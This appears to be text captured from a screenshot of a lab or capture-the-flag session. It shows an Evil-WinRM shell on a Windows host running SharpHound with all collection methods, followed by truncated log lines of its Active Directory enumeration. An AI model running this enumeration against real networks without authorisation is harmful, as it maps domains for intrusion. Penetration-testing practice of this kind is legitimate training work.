 Nov 16 | 13 : 26 10.0.2.15 10.10.14.135
*Evil-WinRM* PS C:\Users\olivia\Documents> .\SharpHound.exe -c all
2024-11-16T17:26:07.7569448-08:00|INFORMATION|This version of SharpHound
2024-11-16T17:26:07.9600669-08:00|INFORMATION|Resolved Collection Metho
rtServices
2024-11-16T17:26:07.9913022-08:00|INFORMATION|Initializing SharpHound at
2024-11-16T17:26:08.0225479-08:00|INFORMATION|Resolved current domain to
2024-11-16T17:26:08.3662964-08:00|INFORMATION|Loaded cache with stats: 1
0 name to SID mappings.
1 machine sid mappings.
3 sid to domain mappings.
0 global catalog mappings.
2024-11-16T17:26:08.3819246-08:00|INFORMATION|Flags: Group, LocalAdmin,
2024-11-16T17:26:08.4913068-08:00|INFORMATION|Beginning LDAP search for
2024-11-16T17:26:08.5850440-08:00|INFORMATION|Beginning LDAP search for